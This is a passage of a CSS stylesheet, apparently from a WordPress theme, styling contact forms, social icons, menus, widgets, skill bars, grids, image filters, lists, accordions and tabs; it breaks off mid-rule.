.wpcf7-form input[type="email"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="url"],
.wpcf7-form input[type="number"],
.wpcf7-form input[type="range"],
.wpcf7-form input[type="date"] {
	width: 100%;
	max-width: 270px;
}
.wpcf7-form textarea {
	width: 100%;
}
.wpcf7-form input[type="submit"] {
	width: auto;
}
.dt-form input,
.dt-form .form-name input,
.dt-form .form-mail input,
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	max-width: 270px;
	width: 100%;
}
.comments-area .comment-form #submit {
	display: none !important;
}
#reviews .comment-form #submit,
.pp_content {
	display: inline-block !important;
}
.old-ie .comment-form-author input,
.old-ie .form-name input,
.old-ie .comment-form-email input,
.old-ie .form-mail input,
.old-ie .comment-form-url input {
	padding-right: 4px;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 100%;
}
.contact-form textarea {
	margin: 10px 0;
}

/* Contact form: end */


/* !- Contact info */
.shortcode-contacts,
.shortcode-contact-info {
	margin-bottom: 20px;
}
.contact-info,
.content .contact-info {
	padding-bottom: 10px;
	margin: 0;
}

	.contact-info li {
		margin: 10px 0 0 0;
		padding: 9px 0 0 0;
		list-style: none;
	}
	.contact-info li:first-child {
		border-top: none !important;
		padding-top: 0;
		margin-top: 0;
	}


.soc-ico {
	overflow: hidden;
}
	.widget .soc-ico {
		padding: 5px 0 10px 0;
	}
	.footer .widget .soc-ico {
		padding: 5px 0 0px 0;
	}

	.soc-ico a {
		display: inline-block;
		margin: 0 4px 4px 0px;
		width: 27px;
		height: 27px;
	}
	
	.soc-ico a:hover {
		opacity: 0.7 !important;
	}
	#top-bar .soc-ico a {
		float: right;
		margin: 1px 0px 2px 4px;
	}
	#top-bar .soc-ico a:hover,
	.style-minimal .soc-ico a:hover {
		opacity: 1 !important;
	}

	.old-ie  a.px-500 {
		background-position: -60px 0;
	}
	.old-ie  a.website {
		background-position: -720px 0;
	}
	.old-ie  a.tripedvisor {
		background-position: -600px 0;
	}
	.old-ie  a.behance {
		background-position: -90px 0;
	}
	.old-ie  a.delicious {
		background-position: -120px 0;
	}
	.old-ie  a.devian {
		background-position: -150px 0;
	}
	.old-ie  a.px-500 {
		background-position: -60px 0;
	}
	.old-ie  a.dribbble {
		background-position: -180px 0;
	}
	.old-ie  a.flickr {
		background-position: -240px 0;
	}
	.old-ie  a.forrst {
		background-position: -270px 0;
	}
	.old-ie  a.github {
		background-position: -300px 0;
	}
	.old-ie  a.google {
		background-position: -330px 0;
	}
	.old-ie  a.instagram {
		background-position: -360px 0;
	}
	.old-ie  a.lastfm {
		background-position: -390px 0;
	}
	.old-ie  a.linkedin {
		background-position: -420px 0;
	}
	.old-ie  a.mail {
		background-position: -450px 0;
	}
	.old-ie  a.rss {
		background-position: -510px 0;
	}
	.old-ie  a.skype {
		background-position: -540px 0;
	}
	.old-ie  a.stumbleupon {
		background-position: -570px 0;
	}
	.old-ie  a.tumbler {
		background-position: -630px 0;
	}
	.old-ie  a.vimeo {
		background-position: -690px 0;
	}
	.old-ie  a.vk {
		background-position: -30px 0;
	}
	.old-ie  a.you-tube {
		background-position: 0px 0;
	}
	.old-ie  a.pinterest {
		background-position: -480px 0;
	}
	.old-ie  a.twitter {
		background-position: -660px 0;
	}

	.old-ie  a.facebook {
		background-position: -210px 0;
	}


/* Contact info: end */


/* !- Custom navigation */
.custom-nav {
	margin: 0 -20px;
}
.custom-nav > li:first-child {
	border-top: none !important;
}

.custom-nav > li > a {
	display: block;
	position: relative;
	padding: 9px 20px 10px 20px;
	text-decoration: none;
	background-repeat: no-repeat;
	background-position: right center;
}


	.custom-nav > li > a:before {
		display: block;
		position: absolute;
		top: 14px;
		right: 20px;
		width: 13px;
		height: 13px;
		content: "";

		background-repeat: no-repeat;
		background-position: center center;
	}

.custom-nav > li > ul {
	display: none;
	margin: 0 0px 0 0px;
	padding: 20px 20px 20px 20px;
	border-top: 1px solid;
}

.custom-nav > li > ul a:hover {
	text-decoration: none;
}
.custom-nav > li:last-child > ul {
	margin-bottom: -17px;

	-webkit-border-bottom-left-radius: 8px;
	-moz-border-bottom-left-radius:	   8px;
	-ms-border-bottom-left-radius:	   8px;
	-o-border-bottom-left-radius:	   8px;
	border-bottom-left-radius:		   8px;
	-webkit-border-bottom-right-radius: 8px;
	-moz-border-bottom-right-radius:   8px;
	-ms-border-bottom-right-radius:	   8px;
	-o-border-bottom-right-radius:	   8px;
	border-bottom-right-radius:		   8px;
}

/* Custom menu: end */


/* !- Menu */

.menu,
.custom-menu
.widget_pages > ul {
	margin: 0;
	padding: 0 0 10px 0;
}

.menu li,
.custom-menu li,
.widget_pages li,
.qts-lang-menu li {
	display: block;
	position: relative;
	margin: 9px 0 0 0;
	padding: 10px 0 0 0;
}

.menu > li:first-child,
.custom-menu > li:first-child,
.widget_pages > ul > li:first-child,
.qts-lang-menu li:first-child {
	border: none !important;
	margin-top: 0;
	padding-top: 0;
}
#page .qtrans_flag {
	width: auto;
	height: auto;
	background-position: 0 center;
}

.menu ul:before,
.widget_pages li ul:before {
	display: block;
	position: absolute;
	right: 1px;
	top: 0;
	content: "";
	border-style: solid;
	border-width: 5px;
	border-color: transparent;
}

.menu a,
.custom-menu a,
.widget_pages a {
	text-decoration: none;
	padding-right: 15px;
}
.old-ie .custom-menu a {
	padding-left: 0;
}
.custom-menu a {
	position: relative;
	display: block;
	padding-left: 20px;
	background-repeat: no-repeat;
	background-position: 0 center;
}
.custom-nav .has-children > a:after {
	display: block;
	position: absolute;
	top: 50%;
	right: 20px;
	margin-top: -1px;
	width: 9px;
	height: 6px;
	content: "";
}

.custom-nav .has-children.act > a.active:after {
	margin-top: -3px;
}

	.menu a:hover,
	.custom-menu a:hover,
	.widget_pages a:hover {
		text-decoration: underline;
	}

.menu li ul,
.custom-menu li ul,
.widget_pages li ul,
.content .menu li ul,
.content .custom-menu li ul,
.content .widget_pages li ul {
	margin-left: 20px;
}
.custom-menu li ul {
	padding-top: 10px;
}

/* Menu: end */


/* !- Meta */

.tagcloud {
	padding-bottom: 15px;
}

.widget_tag_cloud a {
	display: inline-block;
	padding: 0 3px;
	margin-bottom: 2px;
	text-decoration: none;
}

/* Meta: end */

/* !- Recent posts */

.recent-posts {
	margin: 0;
	padding: 0 0 5px 0;
}

	.recent-posts li {
		display: block;
		overflow: hidden;
		margin: 9px 0 0 0;
		padding: 15px 0 5px 0;
	}
	.recent-posts > li:first-child {
		margin-top: 0;
		padding-top: 0;
		border-top: none !important;
	}

		.recent-posts a {
			text-decoration: none;
		}
		.recent-posts a:hover {
			text-decoration: underline;
		}

		.recent-posts .alignleft {
			margin: 5px 20px 5px 0;
			font-size: 0;
			line-height: 0;
		}
	
/* Recent posts: end */


/*  !- Recent tweets */

.widget .tp_recent_tweets {
	margin-bottom: 10px;
}

	.widget .tp_recent_tweets li {
		position: relative;
		margin: 14px 0 0 0;
		padding: 15px 0 0 30px;
		background-image: none;
	}
	.old-ie .tp_recent_tweets li {
		padding-left: 0;
	}
	.widget .tp_recent_tweets li:first-child {
		margin-top: 0;
		padding-top: 0;
		border: none !important;
	}

	.widget .tp_recent_tweets li:before {
		position: absolute;
		top: 20px;
		left: 0;
	}

	.widget .tp_recent_tweets li:before {
		display: block;
		width: 20px;
		height: 20px;
		content: "";
	}

	.widget .tp_recent_tweets li:first-child:before {
		top: 5px;
	}

	.widget .tp_recent_tweets .twitter_time {
		font-style: normal;
	}
/* Recent tweets: end */


/* !- Search */

.widget_search form {
	padding-bottom: 5px;
}

.widget_search input[type="text"] {
	width: 100%;
	margin: 5px 0 10px 0;
}

/* Search: end */


/* !- Skills */
.skills {
	padding-bottom: 5px;
}
.skills.hide-percent .skill-value > span {
	display: none !important;
}
.content .skills {
	margin-bottom: 15px;
}
.skill-name {
	margin-bottom: 5px;
}
.skill-name span {
	float: right;
}
.skill {
	margin-bottom: 10px;
	height: 13px;
}
.skill,
.skill-value,
.standard-number-list li:before,
#page .ls-defaultskin .ls-nav-start,
#page .ls-defaultskin .ls-nav-stop {
	-webkit-border-radius:	10px;
	-moz-border-radius:		10px;
	-ms-border-radius:		10px;
	-o-border-radius:		10px;
	border-radius:			10px;
}

	.skill-value {
		position: relative;
		width: 0%;
		height: 100%;
		background: url(../images/skill-bg.png) repeat-x 0 bottom;
	}
	.style-minimal .skill-value {
		background-position: 0 0;
	}
		html:not(.mobile-true) .skill-value {
			-moz-transition-delay:300ms;
			-ms-transition-delay: 300ms;
			-o-transition-delay: 300ms;
			-webkit-transition-delay: 300ms;
	
			-webkit-transition:	width 1200ms ease;
			-moz-transition:	width 1200ms ease;
			-ms-transition:		width 1200ms ease;
			-o-transition:		width 1200ms ease;
			transition:			width 1200ms ease;
		}

		.skill-value span {
			position: absolute;
			top: -26px;
			right: -16px;
			margin-right: 4px;
			padding: 2px 6px 3px;
			background-color: rgba(0,0,0,0.8);
			color: #fff;
			font-size: 10px;
			font-family: Tahoma, san-serif;
			line-height: 14px;
		}
		.skill-value span:after {
			position: absolute;
			left: 50%;
			bottom: -5px;
			margin-left: -5px;
			width: 0;
			height: 0;
			border-left: 5px solid transparent;
			border-right: 5px solid transparent;
			border-top: 5px solid rgba(0,0,0,0.8);
			content: "";
		}
		.old-ie .skill-value span {
			background: transparent;
			-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#CC000000,endColorstr=#CC000000)"; /* IE8 */
			filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CC000000,endColorstr=#CC000000);   /* IE6 & 7 */
			zoom: 1;
		}

/* Skills: end */


/* !- Testimonials */

.testimonials {
	padding-bottom: 10px;
}

body.testimonials {
	padding-bottom: 0px;
}

.testimonial-vcard {
	display: table;
	margin: 15px 0 0 0;
	overflow: hidden;
}

.testimonial-vcard .alignleft {
	margin: 5px 20px 5px 0;
	font-size: 0;
	line-height: 0;
}
.testimonial-vcard img,
.testimonial-vcard .alignleft,
.items-grid .alignleft,
.items-grid .alignleft img,
.items-grid .alignleft i,
.recent-posts .alignleft,
.recent-posts .alignleft img,
.recent-posts .alignleft i,
.comment-author .avatar,
.entry-author .alignright img,
.items-grid .blur-effect,
.recent-posts .blur-effect {
	-webkit-border-radius:	30px;
	-moz-border-radius:		30px;
	-ms-border-radius:		30px;
	-o-border-radius:		30px;
	border-radius:			30px;
}

	.testimonials.list-view li {
		position: relative;
		overflow: hidden;
		margin: 24px 0 0 0;
		padding: 25px 0 0 0;
	}

	.testimonials.list-view li:first-child {
		margin-top: 0;
		padding-top: 0;
		border-top: none !important;
	}
				
/* Testimonials: end */


/* !- Categories, Meta, Blogroll, Archives, Recent Posts, Recent Comments */	

.widget_categories > ul,
.widget_meta > ul,
.blogroll > ul,
.widget_archive > ul,
.widget_recent_entries > ul,
.widget_recent_comments > ul,
.widget_links > ul,
.custom-menu {
	padding-bottom: 10px;
}

	.widget_categories li,
	.widget_meta li,
	.blogroll li,
	.widget_archive li,
	.widget_recent_entries li,
	.widget_recent_comments li,
	.widget_links li,
	.custom-menu li {
		margin: 10px 0 0 0;
		padding: 9px 0 0 0;
	}
		
	.widget_categories li:first-child,
	.widget_meta li:first-child,
	.blogroll li:first-child,
	.widget_archive > ul > li:first-child,
	.widget_recent_entries li:first-child,
	.widget_recent_comments > ul > li:first-child,
	.custom-menu > li:first-child,
	.widget_links > ul > li:first-child {
		margin-top: 0;
		padding-top: 0;
		border-top: none !important;
	}
		.widget_categories a,
		.widget_meta a,
		.blogroll a,
		.widget_archive a,
		.widget_recent_entries a,
		.widget_recent_comments a,
		.widget_links a {
			text-decoration: none;
		}
		.widget_categories a:hover,
		.widget_meta a:hover,
		.blogroll a:hover,
		.widget_archive a:hover,
		.widget_recent_entries a:hover,
		.widget_recent_comments a:hover,
		.widget_links a:hover {
			text-decoration: underline;
		}

/* Categories, Meta, Blogroll, Archives, Recent Posts: end */

/* Widgets: end */


/* !Shortcodes */

/* !- Fancy grid */

/* !-- Recent posts */
.single .items-grid {
	margin-bottom: -5px;
}
	.items-grid .wf-cell {
		margin-bottom: 30px;
	}

.items-grid .borders {
	position: relative;
}
	.items-grid .borders:before {
		display: block;
		position: absolute;
		bottom: -15px;
		left: 0;
		width: 100%;
		content: "";
	}

.items-grid article {
	overflow: hidden;
}

.items-grid a {
	text-decoration: none;
}

.items-grid .alignleft {
	width: 60px;
	height: 60px;
	margin: 5px 20px 5px 0;
	font-size: 0;
	line-height: 0;
}

.items-grid .no-avatar,
.recent-posts .no-avatar {
	border-style: solid;
	border-width: 1px;
	background-color: transparent;
}
.no-avatar i,
.old-ie .no-avatar i {
	display: none;
}

.old-ie .items-grid .no-avatar {
	background-image: none;
}

/* !-- Benefits */
.benefits-grid,
.logos-grid {
	margin-bottom: -40px;
}
.benefits-grid:last-child,
.logos-grid:last-child,
#content .wpb_text_column .benefits-grid:last-child,
#content .wpb_text_column .logos-grid:last-child {
	margin-bottom: -40px;
}
	.benefits-grid br {
		display: none;
	}

	.benefits-grid .wf-cell {
		margin-bottom: 40px;
		text-align: center;
	}
	.benefits-style-one.benefits-grid .wf-cell,
	.benefits-style-two.benefits-grid .wf-cell {
		text-align: left;
	}
		.benefits-style-two.benefits-grid .wf-td {
			vertical-align: top;
		}
		.benefits-style-one.benefits-grid .wf-td {
			padding-bottom: 0px;
		}
		.benefits-style-one.benefits-grid.icons-bg .wf-td {
			padding-bottom: 10px;
		}

.benefits-grid .borders {
	position: relative;
	padding-top: 5px;
}
	.benefits-grid .borders:before {
		display: block;
		position: absolute;
		bottom: -20px;
		left: 0;
		width: 100%;
		content: "";
	}
	.benefits-grid .borders:after {
		display: block;
		position: absolute;
		top: 0;
		left: -20px;
		height: 100%;
		content: "";
	}
	
.benefits-grid p,
.benefits-grid ul,
.benefits-grid ol {
	margin-bottom: 0;
}
.benefits-style-one .wf-table {
	width: auto;
}
.benefits-style-two .wf-table {
	width: auto;
}
.benefits-grid-ico {
	display: block;
	margin: 0 auto 10px auto;
}
.icons-bg .benefits-grid-ico {
	margin: 0 auto 20px auto;
}

.icons-bg .benefits-grid-ico {
	position: relative;
	width: 60px;
	height: 60px;
	font-size: 1px;
	line-height: 60px;
}
.benefits-style-one.benefits-grid.icons-bg .benefits-grid-ico {	
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
}
.benefits-style-one.benefits-grid .benefits-grid-ico {
	margin: 0 10px 10px 0;
}
.benefits-style-one .borders > div,
.benefits-style-two .borders > div {
	overflow: hidden;
}
.benefits-style-two.benefits-grid.icons-bg .benefits-grid-ico {	
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
}
.benefits-style-two.benefits-grid .benefits-grid-ico {
	margin: 5px 20px 0 0;
}

	.content .icons-bg .benefits-grid-ico > img {
		max-width: 56px;
		max-height: 56px;
		vertical-align: middle;
		line-height: 0;
	}
	.content .benefits-style-one.icons-bg .benefits-grid-ico > img {
		max-width: 26px;
		max-height: 26px;
		height: auto;
	}
	.content .benefits-style-two.icons-bg .benefits-grid-ico > img {
		max-width: 36px;
		max-height: 36px;
		height: auto;
	}
	.content .benefits-grid-ico > .fa {
		width: auto;
		height: auto;
		font-size: 60px;
		line-height: 60px;
	}
	.content .icons-bg .benefits-grid-ico > .fa {
		width: 60px;
		height: 60px;
		font-size: 32px;
		line-height: 60px;
	}
	.content .icons-bg .benefits-grid-ico > .fa {
		color: #fff;
	}
	.content .benefits-style-two.icons-bg .benefits-grid-ico > .fa {
		width: 40px;
		height: 40px;
		font-size: 23px;
		line-height: 40px;
	}
	.content .benefits-style-two .benefits-grid-ico > .fa {
		width: auto;
		height: auto;
		font-size: 34px;
		line-height: 34px;
	}
	.content .benefits-style-one .benefits-grid-ico > .fa {
		width: auto;
		height: auto;
		font-size: 24px;
		line-height: 30px;
	}
	.content .benefits-style-one.icons-bg .benefits-grid-ico > .fa {
		width: 30px;
		height: 30px;
		font-size: 17px;
		line-height: 30px;
	}
	.benefits-inner {
		margin-top: -5px;
	}
	.benefits-grid .more-link,
	.benefits-grid .details.more-link {
		overflow: hidden;
		margin-top: 10px;
		margin-right: 0;
	}

.grid-ready .borders {
	-webkit-transition:	height 0.2s linear;
	-moz-transition:	height 0.2s linear;
	-ms-transition:		height 0.2s linear;
	-o-transition:		height 0.2s linear;
	transition:			height 0.2s linear;
}

.border-left-none .borders,
.border-left-none .borders:after {
	border-left-color: transparent !important;
}
.border-bottom-none .borders,
.border-bottom-none .borders:before {
	border-bottom-color: transparent !important;
}

/* Fancy grid: end */


/* !- RoyalSlider */

ul.royalSlider {
	padding: 0;
	margin: 0;
}
	ul.royalSlider.alignnone {
		margin: 5px 0 15px 0;
	}
	ul.royalSlider.aligncenter {
		margin: 5px auto 15px auto;
	}
	ul.royalSlider.alignleft {
		margin: 5px 30px 15px 0;
	}
	ul.royalSlider.alignright {
		margin: 5px 0 15px 30px;
	}

/* RoyalSlider: end */


/* !- Image filters */

.filter-grayscale .royalSlider img,
.filter-grayscale .content img,
.filter-grayscale .sidebar img,
.filter-grayscale .footer img,
.filter-grayscale .shortcode-banner,
.filter-grayscale .swiper-container img,
.filter-grayscale .map-container,
.filter-grayscale iframe,
.filter-grayscale embed,
.filter-grayscale object,
.filter-grayscale-static .royalSlider img,
.filter-grayscale-static .content img,
.filter-grayscale-static .sidebar img,
.filter-grayscale-static .footer img,
.filter-grayscale-static .shortcode-banner,
.filter-grayscale-static .swiper-container img,
.filter-grayscale-static .map-container,
.filter-grayscale-static iframe,
.filter-grayscale-static embed,
.filter-grayscale-static object {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale"); /* Firefox 4+ */
	filter: gray; /* IE 6-9 */

	/* Make sure that it will not flicker in Desktop Safari due to usage of CSS3 animation in RoyalSlider */
}
.no-touch .filter-grayscale .royalSlider img,
.no-touch .filter-grayscale .content img,
.no-touch .filter-grayscale .sidebar img,
.no-touch .filter-grayscale .footer img,
.no-touch .filter-grayscale .shortcode-banner,
.no-touch .filter-grayscale .swiper-container img,
.no-touch .filter-grayscale .map-container,
.no-touch .filter-grayscale iframe,
.no-touch .filter-grayscale embed,
.no-touch .filter-grayscale object,
.no-touch .filter-grayscale-static .royalSlider img,
.no-touch .filter-grayscale-static .content img,
.no-touch .filter-grayscale-static .sidebar img,
.no-touch .filter-grayscale-static .footer img,
.no-touch .filter-grayscale-static .shortcode-banner,
.no-touch .filter-grayscale-static .swiper-container img,
.no-touch .filter-grayscale-static .map-container,
.no-touch .filter-grayscale-static iframe,
.no-touch .filter-grayscale-static embed,
.no-touch .filter-grayscale-static object {
	-webkit-backface-visibility: visible !important;
	-webkit-transform: inherit !important;	
}

/* .filter-grayscale img:hover, */
.filter-grayscale img.filter-disable,
.filter-grayscale .filter-disable img,
.filter-grayscale img.dt-hovered,
.filter-grayscale .dt-hovered img,
.filter-grayscale .rollover:hover img,
.filter-grayscale .cs-style-3 .link:hover img,
.filter-grayscale .rollover-video:hover img,
.filter-grayscale .post-rollover:hover img,
/*.filter-grayscale img:hover,*/
.filter-grayscale .fs-entry:hover img,
.filter-grayscale .rsThumb:hover img,
.filter-grayscale .royalSlider:hover img,
.filter-grayscale .content img:hover,
.filter-grayscale .sidebar img:hover,
.filter-grayscale .footer img:hover,
.filter-grayscale .shortcode-banner:hover,
.filter-grayscale .swiper-container img:hover,
.filter-grayscale .swiper-slide:hover > img,
.filter-grayscale .content .rev_slider_wrapper:hover img,
.filter-grayscale .map-container:hover,
.filter-grayscale iframe:hover,
.filter-grayscale embed:hover,
.filter-grayscale object:hover {
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	-ms-filter: grayscale(0%);
	-o-filter: grayscale(0%);
	filter: grayscale(0%);
	filter: none;
	filter: transparent;
}

/* Image filters:end */

/* !- Call to actions */
.shortcode-action-box,
.shortcode-action-bg.no-line {
	word-wrap: break-word;
}
.shortcode-action-box {
	margin-top: 5px;
}
.shortcode-action-bg.no-line:before {	
	background-color: transparent;
}

.text-centered {
	text-align: center;
}
.shortcode-action-box.box-style-table {
	display: table;
	width: 100%;
}

	.box-style-table .shortcode-action-container {
		display: table;
	}
		.box-style-table .shortcode-action-container {
			display: table-cell;
			vertical-align: middle;
		}
.shortcode-action-bg {
	position: relative;
	padding: 25px 30px 15px 30px;
	border-left-width: 5px; 
	border-left-style: solid;
}
#page .shortcode-action-bg:before {
	position: absolute;
	left: 0;
	top:0;
	width: 5px;
	height: 100%;
	content: "";

	-webkit-border-bottom-right-radius: 0px;
	-moz-border-bottom-right-radius:	0px;
	-ms-border-bottom-right-radius:		0px;
	-o-border-bottom-right-radius:		0px;
	border-bottom-right-radius:			0px;
	-webkit-border-top-right-radius:	0px;
	-moz-border-top-right-radius:		0px;
	-ms-border-top-right-radius:		0px;
	-o-border-top-right-radius:			0px;
	border-top-right-radius:			0px;
}

		.action-button {
			margin-bottom: 20px;
		}
		.box-style-table .action-button {
			padding-top: 0;
			padding-left: 40px;
			margin-bottom: 0;
		}
			.box-style-table .action-button .dt-btn {
				float: right;
				margin-bottom: 10px;
				margin-right: 0;
			}
/* Call to actions:end */

/* !- pullquote */
.shortcode-pullquote {
	background-color: transparent !important;
}
.shortcode-pullquote.align-left {
	float: left;
	margin: 15px 30px 10px 0;
	padding: 5px 20px 5px 0;
	border-right-width: 5px; 
	border-right-style: solid;
}
.shortcode-pullquote.align-right {
	float: right;
	margin: 15px 0 10px 30px;
	padding: 5px 0 5px 20px;
	border-left-width: 5px; 
	border-left-style: solid;
}
/* pullquote:end */

/* !- blockquote */

.shortcode-blockquote {
	position: relative;
	padding: 25px 20px 25px 20px;
	margin: 0 0 20px 0;
	font-style: normal;

	background-repeat: no-repeat;
	background-position: right bottom;
	background-size: 117px 81px;
}
.shortcode-blockquote.block-style-widget:before {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 117px;
	height: 81px;
	background-repeat: no-repeat;
	background-position: right bottom;
	background-size: 117px 81px;
	content: "";
}
.block-style-widget {
	border: none;
}
	.shortcode-blockquote p {
		margin-bottom: 0;
	}

/* blockquote:end */
/* !- List */
.standard-arrow,
.content .standard-arrow,
.content .standard-number-list,
.content .image-arrow {
	margin: 0 0 15px 0;
}
	.standard-arrow li,
	.standard-number-list li {
		padding-left: 24px;
		margin-bottom: 10px;
		list-style: none;
	}

	.old-ie .standard-arrow li {
		padding-left: 0;
	}
	.standard-arrow li {
		background-position: 0 center;
		background-repeat: no-repeat;
		background-size: 13px 13px;
	}
	.list-divider li {
		padding-top: 9px;
		padding-bottom: 10px;
		margin-bottom: 0;
		border-top: 1px solid;
		background-position: 0 13px;
	}
	.list-divider li p {
		margin-bottom: 0;
	}
	.list-divider li:first-child {
		padding-top: 0;
		margin-bottom: 0;
		border: none !important;
		background-position: 0 4px;
	}
	.old-ie .list-divider li:first-child {
		border: none;
	}
.standard-number-list {
	counter-reset: my-badass-counter;
}
	.standard-number-list li {
		position: relative;
		padding-left: 30px;
	}
	.standard-number-list.list-divider li:first-child {
		padding-top: 0;
	}
	.standard-number-list.list-divider li {
		padding-top: 9px;
	}
	.standard-number-list li:before {
		position: absolute;
		left: 0;
		top: 50%;
		margin-top: -10px;
		width: 20px;
		height: 20px;
		background-color: red;
		content: counter(my-badass-counter, decimal);
		counter-increment: my-badass-counter;
		text-align: center;
		font-size: 11px;
		font-family: Arial,Verdana,sans-serif;
		line-height: 20px;
	}
	standard-number-list.list-divider li:first-child {
		padding-top: 0;
	}
	.standard-number-list.list-divider li:first-child:before {
		top: 10px;
	}
	.standard-number-list.bullet-top li:before,
	.standard-number-list.bullet-top li:first-child:before {
		top: 0px;
		margin-top: 0;
	}
	.standard-number-list.list-divider.bullet-top li:before,
	.standard-number-list.list-divider.bullet-top li:first-child:before {
		top: 10px;
		margin-top: 0;
	}
	.standard-number-list.list-divider.bullet-top li:first-child:before {
		top: 5px;
	}
	.image-arrow li {
		overflow: hidden;
		width: 100%;
		margin-bottom: 10px;
		list-style: none;
	}
	.image-arrow.list-divider li {
		margin-bottom: 0;
	}
		.image-arrow li .wf-table {
			width: auto;
		}
			.image-arrow li .wf-table div {
				display: table-cell;
				vertical-align: middle;
			}
				.image-arrow li .list-img {
					margin: 0 10px 0px 0;
				}
	.font-arrow ul {
		list-style: none;
	}
		.font-arrow .fa {
			font-size: 14px;
			margin-right: 10px;
		}
/* List:end */
/* !- Accordion, Toggles */
.st-accordion {
	padding-bottom: 10px;
}
.content .st-accordion {
	margin-bottom: 10px;
}
	.st-accordion ul {
		margin: 0;
	}
		.st-accordion > ul > li {
			margin: 10px 0 0 0;
			padding: 9px 0 0 0;
			list-style: none;
		}
		.st-toggle {
			margin: 0px 0 0px 0;
			padding: 0px 0 10px 0;
			list-style: none;
		}

		.st-accordion > ul > li:first-child,
		#main .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_section:first-child .wpb_accordion_header {
			border-top: none !important;
			padding-top: 0;
			margin-top: 0;
		}

			.st-accordion li > a,
			.st-toggle > a {
				display: block;
				position: relative;
				padding-right: 25px; 
				outline:none;
				background-position: right center;
				background-repeat: no-repeat;
			}
			.st-toggle > a {
				padding-right: 0;
				padding-left:  25px;
				background-position: 0 center;
			}

			.st-content,
			.st-toggle-content {
				display: none;
				padding: 10px 0 5px 0;
			}

				.st-content p,
				.st-toggle-content p {
					margin-bottom: 0;
				}

/* Accordion, Toggles: end */

/* !- Tabs */
.shortcode-tabs {
	visibility: hidden;
	margin-top: 5px;
}
	.shortcode-tabs .nav {
		display: block;
		margin: 0;
		text-align: left;
		font-size: 0;
		line-height: 20px;
	}
	.shortcode-tabs.centered-tabs .nav {
		text-align: center;
	}
	.shortcode-tabs.tab-style-two .nav {
		float: left;
		margin: 0 0 25px;
		border-width: 1px;
		border-style: solid;
	}
		.shortcode-tabs .tab {
			position: relative;
			display: inline-block;
			margin: 0 1px 0px 0;
			padding: 10px 20px 10px 20px;
		}
		.shortcode-tabs .tab.active-tab {
			z-index: 8;
		}
		
		.shortcode-tabs.tab-style-two .tab {
			margin: 0;
		}
		
		.shortcode-tabs .tab:hover {
			cursor: pointer;
		}
		.tab-horizontal.tab-style-two .tab {
			border-left: 1px solid;				
		}
		.shortcode-tabs.tab-style-two .tab:first-child {
			border-left: none;
		}
	
		.shortcode-tabs.tab-style-one {
			border: 1px solid;
		}
		
		.tab-style-one.tab-horizontal .tab:before,
		.tab-style-three.tab-horizontal .tab:before {
			position: absolute;
			left: 0;
			top: 50%;
			margin-top: -9px;
			width: 1px;
			height: 17px;
			z-index: 98;
			border-left: 1px solid;
			content: "";
		}
		.tab-style-one .tab:first-child:before,
		.tab-style-three .tab:first-child:before {
			border-left: none;
		}
		.tab-style-three.vertical-tab .tab,
		.tab-style-three.tab-horizontal .tab:first-child {
			padding-left: 0;
		}
		.shortcode-tabs.tab-style-one.vertical-tab .tab.active-tab:before,
		.shortcode-tabs.tab-style-three.vertical-tab .tab.active-tab:before  {
			display: none;
		}
		.content .shortcode-tabs.tab-style-two .tab.active-tab.fullsize-tab,
		.content .shortcode-tabs.tab-style-two .tab.active-tab.fullsize-tab:hover {
			background-color: transparent;
		}
		.tab.active-tab:hover {
			cursor: auto;
		}
		.content .shortcode-tabs.tab-style-two .tab.fullsize-tab,
		.content .shortcode-tabs.tab-style-three .tab.fullsize-tab {
			border-right: none; 
		}
		.shortcode-tabs.tab-style-two .tab.fullsize-tab:first-child {
			border-top: none;
		}
		.shortcode-tabs.tab-style-two .tab.fullsize-tab,
		.shortcode-tabs.tab-style-three .tab.fullsize-tab {
			padding-left: 25px;
			background-position: 0 12px;
			background-repeat: no-repeat;
		}
		.shortcode-tabs.tab-style-three .tab.fullsize-tab {
			padding-left: 35px;
			background-position: 10px 12px;
		}
		.shortcode-tabs.tab-style-two.tab-horizontal .tab {
			margin-bottom: -1px;
		}

	.tab-style-one.tab-horizontal .tab-inner-content {
		padding: 25px 20px 15px;
		border-top: 1px solid;
	}
	.tab-style-one.vertical-tab .tab-inner-content {
		padding: 25px 30px 15px 30px;
	}
	.tab-style-three.tab-horizontal .tab-inner-content {
		padding: 25px 0 15px;
		border-top: 1px solid;
	}
		.tab-inner-content {
			overflow: hidden;
		}
	
/*vertical-tab*/
.shortcode-tabs.vertical-tab {
	display: table;
}
	.shortcode-tabs.vertical-tab .nav {
		position: relative;
		display: table-cell;
		margin: 0;
		vertical-align: top;
	}
	.tab-style-one.vertical-tab .nav,
	.tab-style-three.vertical-tab .nav {
		border-right: 1px solid; 
	}
	
	.shortcode-tabs.vertical-tab.centered-tabs .nav {
		vertical-align: middle;
	}
		.shortcode-tabs.vertical-tab .tab {
			display: block;
			float: none;
			margin: 0 1px 1px 0;
			width: 210px;
		}
		.tab-style-two.vertical-tab .tab {
			margin: 0;
		}
		.tab-style-two.vertical-tab .tab,
		.tab-style-three.vertical-tab .tab {
			border-top: 1px solid;
		}
		.shortcode-tabs.tab-style-two.vertical-tab .tab:first-child {
			border-left: none;
			border-top: none;
		}
		
		.tab-style-one.vertical-tab .tab:after {
			position: absolute;
			top: 0;
			left: 20px;
			width: 170px;
			height: 1px;
			border-top: 1px solid;
			content: "";
		}
	
		.shortcode-tabs.vertical-tab .tab:first-child:after,
		.shortcode-tabs.vertical-tab .tab:first-child {
			border-top: none;
		}
	.shortcode-tabs.vertical-tab .tab-content {
		display: table-cell;
		vertical-align: top;
	}
	.tab-style-three.vertical-tab .tab-inner-content {
